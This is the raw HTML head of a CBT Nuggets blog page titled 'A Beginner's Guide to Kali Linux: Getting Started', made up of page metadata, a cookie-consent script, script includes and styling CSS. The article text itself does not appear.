

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cbtnuggets.com/blog/certifications/security/a-beginners-guide-to-kali-linux-getting-started
body_size: 34593
content:
<!DOCTYPE html><html lang="en" id="html"><head><meta charSet="utf-8"/><meta property="og:site_name" content="CBT Nuggets"/><meta property="fb:admins" content="54568804764"/><meta name="google-site-verification" content="pYN4crw9C2XOI2NBIBskNiKPXjUzjGaz1QTpDnK0eCw"/><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"/><link rel="apple-touch-icon" sizes="57x57" href="https://www.cbtnuggets.com/apple-icons/57x57.png"/><link rel="apple-touch-icon" sizes="72x72" href="https://www.cbtnuggets.com/apple-icons/72x72.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.cbtnuggets.com/apple-icons/114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.cbtnuggets.com/apple-icons/144x144.png"/><link rel="apple-touch-icon" sizes="60×60" href="https://www.cbtnuggets.com/apple-icons/60x60.png"/><link rel="apple-touch-icon" sizes="76×76" href="https://www.cbtnuggets.com/apple-icons/76x76.png"/><link rel="apple-touch-icon" sizes="120×120" href="https://www.cbtnuggets.com/apple-icons/120x120.png"/><link rel="apple-touch-icon" sizes="152×152" href="https://www.cbtnuggets.com/apple-icons/152x152.png"/><link rel="apple-touch-icon" sizes="180×180" href="https://www.cbtnuggets.com/apple-icons/180x180.png"/><link rel="icon" sizes="196×196" href="https://www.cbtnuggets.com/apple-icons/196x196.png"/><link rel="icon" sizes="128×128" href="https://www.cbtnuggets.com/apple-icons/128x128.png"/><link rel="icon" href="https://www.cbtnuggets.com/favicon.ico" type="image/x-icon"/><link crossorigin="" rel="preconnect" href="https://bat.bing.com"/><link crossorigin="" rel="preconnect" href="https://snap.licdn.com"/><link crossorigin="" rel="preconnect" href="https://www.googletagmanager.com"/><link crossorigin="" rel="preconnect" href="https://www.google-analytics.com"/><title>A Beginner’s Guide to Kali Linux: Getting Started</title><meta name="description" content="The best way to get familiar with Kali Linux is to get hands on with it. Here’s how you can start honing your pentesting prowess. Continue Reading "/><link rel="canonical" href="https://www.cbtnuggets.com/blog/certifications/security/a-beginners-guide-to-kali-linux-getting-started"/><meta property="og:title" content="A Beginner’s Guide to Kali Linux: Getting Started"/><meta property="og:url" content="https://www.cbtnuggets.com/blog/certifications/security/a-beginners-guide-to-kali-linux-getting-started"/><meta property="og:image" content="https://images.ctfassets.net/aoyx73g9h2pg/5EXZD3C33Siior2T8bTRA/b4e1ed2c650905a85459ebb27f424180/3-Featured-1-1024x572.jpg?fm=jpg&amp;w=1024"/><meta property="og:description" content="The best way to get familiar with Kali Linux is to get hands on with it. Here’s how you can start honing your pentesting prowess. Continue Reading "/><meta property="og:type" content="website"/><meta name="twitter:site" content="@CBTNuggets"/><meta name="twitter:title" content="A Beginner’s Guide to Kali Linux: Getting Started"/><meta name="twitter:description" content="The best way to get familiar with Kali Linux is to get hands on with it. Here’s how you can start honing your pentesting prowess. Continue Reading "/><meta name="twitter:creator" content="@CBTNuggets"/><meta name="twitter:image" content="https://images.ctfassets.net/aoyx73g9h2pg/5EXZD3C33Siior2T8bTRA/b4e1ed2c650905a85459ebb27f424180/3-Featured-1-1024x572.jpg?fm=jpg&amp;w=1024"/><meta name="twitter:card" content="summary_large_image"/><meta name="next-head-count" content="35"/><script id="consent-defaults">
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}

            // Current consent version - must match CONSENT_VERSION in helpers/consent.ts
            var CURRENT_CONSENT_VERSION = 1;
            var CONSENT_EXPIRY_MS = 180 * 24 * 60 * 60 * 1000;

            // Check for stored consent
            var storedConsent = null;
            var isConsentValid = false;
            try {
                var cookieMatch = document.cookie.match(/cbt_cookie_consent=([^;]+)/);
                if (cookieMatch) {
                    storedConsent = JSON.parse(decodeURIComponent(cookieMatch[1]));
                    
                    // Validate consent version and expiry
                    if (storedConsent) {
                        var consentVersion = storedConsent.consentVersion || 0;
                        var consentTime = storedConsent.updatedAt || storedConsent.timestamp || 0;
                        var consentAge = Date.now() - consentTime;
                        
                        // Consent is valid if version matches and not expired
                        isConsentValid = (consentVersion === CURRENT_CONSENT_VERSION) && (consentAge < CONSENT_EXPIRY_MS);
                    }
                }
            } catch(e) {}

            // Check for Global Privacy Control (GPC) signal - CCPA compliance
            var gpcEnabled = navigator.globalPrivacyControl === true;

            // Determine effective consent state (only if consent is valid)
            var hasAnalytics = isConsentValid && storedConsent && storedConsent.analytics === true;
            var hasMarketing = isConsentValid && storedConsent && storedConsent.marketing === true && !gpcEnabled;
            var hasFunctional = isConsentValid && storedConsent && storedConsent.functional === true;

            // =========================================
            // Google Consent Mode v2
            // =========================================
            gtag('consent', 'default', {
                'ad_storage': hasMarketing ? 'granted' : 'denied',
                'ad_user_data': hasMarketing ? 'granted' : 'denied',
                'ad_personalization': hasMarketing ? 'granted' : 'denied',
                'analytics_storage': hasAnalytics ? 'granted' : 'denied',
                'functionality_storage': hasFunctional ? 'granted' : 'denied',
                'personalization_storage': hasFunctional ? 'granted' : 'denied',
                'security_storage': 'granted',
                'wait_for_update': 500
            });

            // Set stricter defaults for EEA/UK/Switzerland regions
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'analytics_storage': 'denied',
                'region': ['AT','BE','BG','HR','CY','CZ','DK','EE','FI','FR','DE','GR','HU','IE','IT','LV','LT','LU','MT','NL','PL','PT','RO','SK','SI','ES','SE','GB','IS','LI','NO','CH']
            });

            // =========================================
            // Microsoft UET Consent Mode
            // Required for Bing Ads compliance since May 2025
            // =========================================
            window.uetq = window.uetq || [];
            window.uetq.push('consent', 'default', {
                'ad_storage': hasMarketing ? 'granted' : 'denied'
            });

            // Listen for consent updates to sync with Microsoft UET
            window.addEventListener('cbt_consent_update', function(e) {
                if (e.detail && window.uetq) {
                    var marketingConsent = e.detail.marketing === true && !navigator.globalPrivacyControl;
                    window.uetq.push('consent', 'update', {
                        'ad_storage': marketingConsent ? 'granted' : 'denied'
                    });
                }
            });
        </script><script id="versionScript">
            var CBT_VERSION="3.0.3";
            var CBT_PROJECT="client-www";
        </script><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script defer="" src="/_next/static/chunks/2935-91d9169174f9650b.js"></script><script defer="" src="/_next/static/chunks/8039.3497058e43bb1893.js"></script><script defer="" src="/_next/static/chunks/8798.1b391491960a98cd.js"></script><script defer="" src="/_next/static/chunks/7071.5839f06e31a0ef2c.js"></script><script src="/_next/static/chunks/webpack-fe48abaa8c92855f.js" defer=""></script><script src="/_next/static/chunks/framework-24245a90afd1d198.js" defer=""></script><script src="/_next/static/chunks/main-6c3056782d7034d5.js" defer=""></script><script src="/_next/static/chunks/pages/_app-7877ec7944c563ca.js" defer=""></script><script src="/_next/static/chunks/1f29e17b-23d8c7958d129c32.js" defer=""></script><script src="/_next/static/chunks/3148-f1fb7a404455ff9a.js" defer=""></script><script src="/_next/static/chunks/9471-dcfabb41d4edb712.js" defer=""></script><script src="/_next/static/chunks/5675-c7309f046ead57e4.js" defer=""></script><script src="/_next/static/chunks/7265-a0ccecb98f8fefa4.js" defer=""></script><script src="/_next/static/chunks/1345-8edf5697228c1447.js" defer=""></script><script src="/_next/static/chunks/2679-1b3eeab80db0fe58.js" defer=""></script><script src="/_next/static/chunks/6827-918c61348b731971.js" defer=""></script><script src="/_next/static/chunks/7103-0536e0b4031be78e.js" defer=""></script><script src="/_next/static/chunks/9789-6126801408b1fd38.js" defer=""></script><script src="/_next/static/chunks/5680-3e8ab9039862b998.js" defer=""></script><script src="/_next/static/chunks/7042-dc6e58efe4f41fea.js" defer=""></script><script src="/_next/static/chunks/5666-eb3fe74a29d2b02a.js" defer=""></script><script src="/_next/static/chunks/3418-268b3598871a6910.js" defer=""></script><script src="/_next/static/chunks/3594-37adfa444e194c1f.js" defer=""></script><script src="/_next/static/chunks/7332-bdb7c67b386e104b.js" defer=""></script><script src="/_next/static/chunks/9103-5962259bc2cefc36.js" defer=""></script><script src="/_next/static/chunks/2218-7484d83b1eceff2b.js" defer=""></script><script src="/_next/static/chunks/6803-b108b8aa35497686.js" defer=""></script><script src="/_next/static/chunks/3527-17bbd23540eaa198.js" defer=""></script><script src="/_next/static/chunks/2063-7b12b3ca9d8f3c9a.js" defer=""></script><script src="/_next/static/chunks/pages/blog/%5B...slug%5D-c1dc23901b94012b.js" defer=""></script><script src="/_next/static/_YfiTxObPCEpenuaW4PhG/_buildManifest.js" defer=""></script><script src="/_next/static/_YfiTxObPCEpenuaW4PhG/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">.bkISPc{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-weight:600;font-size:1.6rem;background-position:center;padding:0.8rem 2.5rem;border-radius:3.2rem;-webkit-transition:background 0.6s,border-color 0.3s,background-color 0.3s;transition:background 0.6s,border-color 0.3s,background-color 0.3s;-webkit-text-decoration:none;text-decoration:none;background-color:#0277BD;border:1px solid #0277BD;color:#fff;font-size:1.8rem;padding:1.3rem 5rem;}/*!sc*/
.bkISPc:hover{cursor:pointer;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.bkISPc:disabled{opacity:0.6;cursor:not-allowed;}/*!sc*/
.bkISPc:hover{background-color:#015384;background:#01436b radial-gradient(circle,transparent 1%,#01436b 1%) center/15000%;border:1px solid transparent;}/*!sc*/
.bkISPc:hover:disabled{background-color:#0277BD;}/*!sc*/
.bkISPc:active{background-color:#00131f;background-size:100%;-webkit-transition:background 0s;transition:background 0s;}/*!sc*/
data-styled.g1[id="PrimaryLarge-sc-1g0lz3n-0"]{content:"bkISPc,"}/*!sc*/
.dajPtW{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-weight:600;font-size:1.6rem;background-position:center;padding:0.8rem 2.5rem;border-radius:3.2rem;-webkit-transition:background 0.6s,border-color 0.3s,background-color 0.3s;transition:background 0.6s,border-color 0.3s,background-color 0.3s;-webkit-text-decoration:none;text-decoration:none;background-color:#fff;border:2px solid #0277BD;color:#0277BD;}/*!sc*/
.dajPtW:hover{cursor:pointer;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.dajPtW:disabled{opacity:0.6;cursor:not-allowed;}/*!sc*/
.dajPtW:hover{background-color:#0277bd0d;background:#0277bd0d;}/*!sc*/
.dajPtW:hover:disabled{background-color:#fff;}/*!sc*/
.dajPtW:active{background-color:#28adfd;background-size:100%;-webkit-transition:background 0s;transition:background 0s;}/*!sc*/
data-styled.g5[id="Secondary-sc-1g0lz3n-4"]{content:"dajPtW,"}/*!sc*/
.cdRYQp{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-weight:600;font-size:1.6rem;background-position:center;padding:0.8rem 2.5rem;border-radius:3.2rem;-webkit-transition:background 0.6s,border-color 0.3s,background-color 0.3s;transition:background 0.6s,border-color 0.3s,background-color 0.3s;-webkit-text-decoration:none;text-decoration:none;padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;font-size:inherit;line-height:2rem;color:#0277bd;height:2rem;width:2rem;}/*!sc*/
.cdRYQp:hover{cursor:pointer;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.cdRYQp:disabled{opacity:0.6;cursor:not-allowed;}/*!sc*/
.cdRYQp svg{position:relative;left:2px;}/*!sc*/
.cdRYQp svg:hover{border-radius:50%;background-color:#0277bd0d;}/*!sc*/
data-styled.g25[id="StyledCloseButton-sc-1g4v6c6-0"]{content:"cdRYQp,"}/*!sc*/
.eBFwfF{font-family:'Source Sans Pro',sans-serif;font-size:1.6rem;color:#1b2733;display:inline-block;margin-bottom:0.6rem;padding-right:1rem;opacity:1;cursor:default;}/*!sc*/
data-styled.g39[id="StyledLabelTop-sc-1sh3w7a-0"]{content:"eBFwfF,"}/*!sc*/
.ddcOqB{font-family:'Source Sans Pro',sans-serif;font-size:1.6rem;color:#1b2733;display:block;padding:1.2rem;width:100%;border-width:1px;border-right:1px solid;border-left:1px solid;border-style:solid;border-color:#8494AA;background-color:#fff;outline-color:#0277bd;border-image:initial;box-sizing:border-box;-webkit-transition:border-color 0.15s ease-in-out 0s,box-shadow 0.15s ease-in-out 0s;transition:border-color 0.15s ease-in-out 0s,box-shadow 0.15s ease-in-out 0s;opacity:1;}/*!sc*/
.ddcOqB.ddcOqB{height:4.6rem;}/*!sc*/
.ddcOqB:disabled{opacity:0.65;}/*!sc*/
.ddcOqB:active{border-color:#0277bd;}/*!sc*/
.ddcOqB:hover{cursor:text;}/*!sc*/
data-styled.g41[id="StyledInput-sc-1g15ml4-0"]{content:"ddcOqB,"}/*!sc*/
.ekhQVb{display:grid;grid-template-columns:1fr auto;}/*!sc*/
data-styled.g42[id="StyledInputContainer-sc-w54feq-0"]{content:"ekhQVb,"}/*!sc*/
.PBPCc{font-family:'Source Sans Pro',sans-serif;font-size:1.6rem;margin-bottom:0;width:100%;padding-right:0;min-height:auto;display:block;}/*!sc*/
@media (max-width:768px){.PBPCc{margin-top:10px;margin-right:0;}}/*!sc*/
@media only screen and (max-width:1059px){.PBPCc{-webkit-flex:1 1 115%;-ms-flex:1 1 115%;flex:1 1 115%;}}/*!sc*/
.PBPCc p{margin-top:0;margin-bottom:0.5rem;}/*!sc*/
data-styled.g45[id="StyledInputLabelContainer-sc-rs0c7i-0"]{content:"PBPCc,"}/*!sc*/
.cnQbCM{font-family:'Source Sans Pro',sans-serif;font-size:1.6rem;color:#1b2733;display:block;padding:1.2rem;width:100%;border-width:1px;border-style:solid;border-color:#8494AA;background-color:#fff;border-image:initial;box-sizing:border-box;-webkit-transition:border-color 0.15s ease-in-out 0s,box-shadow 0.15s ease-in-out 0s;transition:border-color 0.15s ease-in-out 0s,box-shadow 0.15s ease-in-out 0s;opacity:1;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-position:top 50% right 1rem;background-repeat:no-repeat;background-size:1rem 1rem;min-width:20rem;background-image:url(/assets/_next/static/566214b13f5507623b78629130e0791b.svg);}/*!sc*/
.cnQbCM.cnQbCM{height:4.6rem;}/*!sc*/
.cnQbCM:disabled{opacity:0.65;}/*!sc*/
.cnQbCM:hover{cursor:text;}/*!sc*/
data-styled.g48[id="StyledSelect-sc-1n9wjp4-0"]{content:"cnQbCM,"}/*!sc*/
.vunpl{display:grid;grid-template-columns:1fr auto;width:100%;}/*!sc*/
data-styled.g49[id="StyledSelectContainer-sc-rbcbtu-0"]{content:"vunpl,"}/*!sc*/
.iQvRUo{font-family:'Source Sans Pro',sans-serif;font-size:1.6rem;margin-bottom:0;width:100%;padding-right:0;min-height:auto;display:block;}/*!sc*/
@media (max-width:768px){.iQvRUo{margin-top:10px;margin-right:0;}}/*!sc*/
@media only screen and (max-width:1059px){.iQvRUo{-webkit-flex:1 1 115%;-ms-flex:1 1 115%;flex:1 1 115%;}}/*!sc*/
.iQvRUo p{margin-top:0;margin-bottom:0.5rem;}/*!sc*/
data-styled.g50[id="StyledSelectLabelContainer-sc-aq1xdt-0"]{content:"iQvRUo,"}/*!sc*/
.kGgmEj{position:absolute;top:0;left:770px;height:100%;}/*!sc*/
@media (max-width:1300px){.kGgmEj{left:652px;}}/*!sc*/
@media (max-width:1200px){.kGgmEj{margin-top:2rem;position:static;width:100%;}}/*!sc*/
data-styled.g102[id="FormWrapper-sc-nplyln-0"]{content:"kGgmEj,"}/*!sc*/
.dPXSnV{position:absolute;background-color:#f0f1f6;width:224px;-webkit-transition:position 0.3s;transition:position 0.3s;border-radius:10px;top:0;bottom:unset;}/*!sc*/
@media screen and (max-width:1200px){.dPXSnV{display:none;}}/*!sc*/
data-styled.g103[id="FormContainer-sc-nplyln-1"]{content:"dPXSnV,"}/*!sc*/
.srHNC{padding:2rem 3rem 1rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
data-styled.g104[id="FormInnerContainer-sc-nplyln-2"]{content:"srHNC,"}/*!sc*/
.dQIXOZ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin-top:0.2rem;margin-bottom:1rem;position:absolute;right:2rem;top:1rem;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g105[id="CloseFormContainer-sc-nplyln-3"]{content:"dQIXOZ,"}/*!sc*/
.djfAbZ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:1px solid #fff;background-color:#CCD4E3;}/*!sc*/
.djfAbZ svg{left:0;}/*!sc*/
.djfAbZ svg path{fill:#fff;}/*!sc*/
data-styled.g106[id="CloseFormButton-sc-nplyln-4"]{content:"djfAbZ,"}/*!sc*/
.hZiiIk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:4.5rem;min-height:400px;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:initial;}/*!sc*/
data-styled.g107[id="FormContent-sc-nplyln-5"]{content:"hZiiIk,"}/*!sc*/
.kzrKIw{margin-top:4.5rem;margin-bottom:1.5rem;font-weight:bold;font-size:2rem;}/*!sc*/
data-styled.g108[id="FormTitle-sc-nplyln-6"]{content:"kzrKIw,"}/*!sc*/
.fOVUec{font-weight:400;font-size:1.3rem;line-height:1.7;}/*!sc*/
data-styled.g109[id="FormCTA-sc-nplyln-7"]{content:"fOVUec,"}/*!sc*/
.gWsfWC{margin-top:3rem;margin-bottom:1rem;}/*!sc*/
data-styled.g110[id="InputWrapper-sc-nplyln-8"]{content:"gWsfWC,"}/*!sc*/
.jLSVol{border-radius:10px;font-size:1.3rem;}/*!sc*/
data-styled.g111[id="FormInput-sc-nplyln-9"]{content:"jLSVol,"}/*!sc*/
.jaFekm{font-size:1.7rem;padding:1.3rem 4rem;margin:2rem 0;}/*!sc*/
data-styled.g112[id="SubmitButton-sc-nplyln-10"]{content:"jaFekm,"}/*!sc*/
.ivhwce{font-weight:400;font-size:1.3rem;}/*!sc*/
.ivhwce a{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g114[id="PrivacyPolicyNotice-sc-cj9kqa-0"]{content:"ivhwce,"}/*!sc*/
.kCNQKr{padding-inline:0.4rem;}/*!sc*/
data-styled.g123[id="FormInputWrapper-sc-1dfmnai-0"]{content:"kCNQKr,"}/*!sc*/
.gapCyY{margin-bottom:2rem;border-radius:5px;font-size:1.5rem;}/*!sc*/
data-styled.g125[id="StyledInputField-sc-1dfmnai-2"]{content:"gapCyY,"}/*!sc*/
.caOrLQ{margin-bottom:2rem;border-radius:5px;font-size:1.5rem;cursor:pointer;color:rgba(0,0,0,0.5);}/*!sc*/
data-styled.g126[id="StyledSelectField-sc-1dfmnai-3"]{content:"caOrLQ,"}/*!sc*/
.hJaCgZ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:1.5rem;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;}/*!sc*/
.hJaCgZ p{margin-bottom:2rem;max-width:45%;}/*!sc*/
data-styled.g127[id="SubmitFormContainer-sc-1dfmnai-4"]{content:"hJaCgZ,"}/*!sc*/
.gywJXM{-webkit-flex:1 0 0px;-ms-flex:1 0 0px;flex:1 0 0px;padding-left:3rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:end;-webkit-box-align:end;-ms-flex-align:end;align-items:end;width:unset;padding-left:3rem;}/*!sc*/
.gywJXM button{width:100%;}/*!sc*/
data-styled.g128[id="SubmitButtonWrapper-sc-1dfmnai-5"]{content:"gywJXM,"}/*!sc*/
.kecab .live-chat-support-link{-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kecab .live-chat-anchor,.kecab ._hj_feedback_container{bottom:9rem;}/*!sc*/
@media screen and (max-width:84em){.kecab .live-chat-anchor,.kecab ._hj_feedback_container{bottom:10rem;}}/*!sc*/
@media screen and (max-width:46em){.kecab .live-chat-anchor,.kecab ._hj_feedback_container{bottom:11rem;}}/*!sc*/
@media screen and (max-width:33em){.kecab .live-chat-anchor,.kecab ._hj_feedback_container{bottom:13rem;}}/*!sc*/
@media screen and (max-width:27.9375em){.kecab .live-chat-anchor,.kecab ._hj_feedback_container{bottom:16rem;}}/*!sc*/
@media screen and (max-width:21em){.kecab .live-chat-anchor,.kecab ._hj_feedback_container{bottom:19rem;}}/*!sc*/
data-styled.g146[id="FooterContainer-sc-1hh4onx-0"]{content:"kecab,"}/*!sc*/
.kySUQE{background-color:white;border-top:2px solid #dce2ed;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-top:40px;padding-bottom:40px;}/*!sc*/
data-styled.g147[id="FooterOuterContainer-sc-1hh4onx-1"]{content:"kySUQE,"}/*!sc*/
.gLxehC{width:100%;max-width:1400px;margin:0 auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;font-size:14px;}/*!sc*/
.gLxehC button,.gLxehC a{font-family:inherit;}/*!sc*/
@media (max-width:960px){.gLxehC{display:block;}}/*!sc*/
@media screen and (max-width:560px){.gLxehC{margin:0 20px;}}/*!sc*/
data-styled.g148[id="FooterInnerContainer-sc-1hh4onx-2"]{content:"gLxehC,"}/*!sc*/
.fpwsVY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;}/*!sc*/
data-styled.g149[id="StyledFooterContentContainer-sc-1hh4onx-3"]{content:"fpwsVY,"}/*!sc*/
.dQWvAI{font-family:inherit;display:grid;grid-template-columns:repeat(5,1fr);grid-template-areas:'. . . . .' 'apps contact . . .';padding-top:20px;}/*!sc*/
@media screen and (max-width:960px){.dQWvAI{grid-template-columns:repeat(4,1fr);grid-template-areas:'. . . .' '. apps contact .';}}/*!sc*/
@media screen and (max-width:560px){.dQWvAI{grid-auto-flow:column;grid-template-columns:100%;grid-template-areas:'.' '.' '.' '.' '.' 'contact' 'apps' '.';}}/*!sc*/
data-styled.g162[id="StyledLinkContainer-sc-1hh4onx-16"]{content:"dQWvAI,"}/*!sc*/
.iukGRJ{padding:0 5px;font-family:inherit;}/*!sc*/
@media screen and (max-width:560px){.iukGRJ{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.iukGRJ button{cursor:pointer;}}/*!sc*/
data-styled.g163[id="StyledColumnItem-sc-1hh4onx-17"]{content:"iukGRJ,"}/*!sc*/
.grlIcQ{display:block;}/*!sc*/
.grlIcQ.grlIcQ.grlIcQ{padding-left:0;padding-top:0;margin-top:0;}/*!sc*/
.grlIcQ a{font-weight:normal;}/*!sc*/
@media screen and (max-width:560px){.grlIcQ{display:none;margin-block:10px;}.grlIcQ a{color:#0277bd;}.grlIcQ.grlIcQ.grlIcQ{padding-left:10px;}}/*!sc*/
data-styled.g164[id="StyledColumnLinkContainer-sc-1hh4onx-18"]{content:"grlIcQ,"}/*!sc*/
.ccAybJ{text-transform:uppercase;-webkit-text-decoration:none;text-decoration:none;color:#455060;font-size:16px;font-weight:600;}/*!sc*/
@media screen and (max-width:560px){.ccAybJ{display:none;}}/*!sc*/
data-styled.g165[id="StyledColumnTitle-sc-1hh4onx-19"]{content:"ccAybJ,"}/*!sc*/
.ctYdnC{color:#455060;font-size:16px;cursor:pointer;border:0;background-color:transparent;display:none;margin:0;padding:0;width:-webkit-max-content;width:-moz-max-content;width:max-content;text-transform:uppercase;}/*!sc*/
@media screen and (max-width:560px){.ctYdnC{display:block;font-size:16px;}}/*!sc*/
data-styled.g166[id="StyledColumnTitleButton-sc-1hh4onx-20"]{content:"ctYdnC,"}/*!sc*/
.bvzAec{color:#687588;font-size:16px;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.bvzAec:hover,.bvzAec:focus,.bvzAec:active,.bvzAec:hover:active{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
data-styled.g167[id="StyledColumnLink-sc-1hh4onx-21"]{content:"bvzAec,"}/*!sc*/
.jeNYfV{-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;padding-right:25px;line-height:16px;display:block;}/*!sc*/
.jeNYfV ul{padding:5px 0 0 20px;}/*!sc*/
.jeNYfV ul li{padding-top:5px;padding-bottom:5px;padding-left:5px;list-style:none;}/*!sc*/
@media screen and (max-width:560px){.jeNYfV{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jeNYfV ul{padding-left:0;margin-block:10px;}}/*!sc*/
data-styled.g168[id="StyledFooterColumn-sc-1hh4onx-22"]{content:"jeNYfV,"}/*!sc*/
.jASWbN{color:#5c697d;display:none;width:0px;height:0px;margin-left:4px;margin-right:4px;vertical-align:middle;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px solid;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}/*!sc*/
@media screen and (max-width:560px){.jASWbN{display:inline-block;}}/*!sc*/
data-styled.g169[id="StyledMobileItemArrow-sc-1hh4onx-23"]{content:"jASWbN,"}/*!sc*/
.bLeJjd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:20px;grid-area:apps;grid-column:1 / span 4;}/*!sc*/
@media screen and (max-width:960px){.bLeJjd{display:block;margin-top:0;grid-column:2 / span 2;}}/*!sc*/
@media screen and (max-width:560px){.bLeJjd{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;text-align:center;grid-column:1;margin-top:15px;}}/*!sc*/
